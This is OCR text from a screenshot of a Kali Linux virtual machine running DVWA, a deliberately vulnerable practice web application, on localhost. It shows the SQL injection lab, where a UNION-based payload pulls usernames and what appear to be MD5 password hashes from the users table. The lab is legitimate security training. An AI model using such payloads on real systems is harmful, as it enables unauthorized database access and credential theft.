 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 2 11:41
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/ 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Click here to change your ID.
ID: 0' union select user,password from dvwa.users#
First name: admin
Surname: 202cb962ac59075b964b07152d234b70
ID: 0' union select user,password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php# 120%
Session ID: 0' union select user,password from dvwa.users#
Submit
Close
127.0.0.1/DVWA/vulnerabilities/open_redirect/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4 32°C
Haze
Search
ENG
IN
11:41
15-04-2025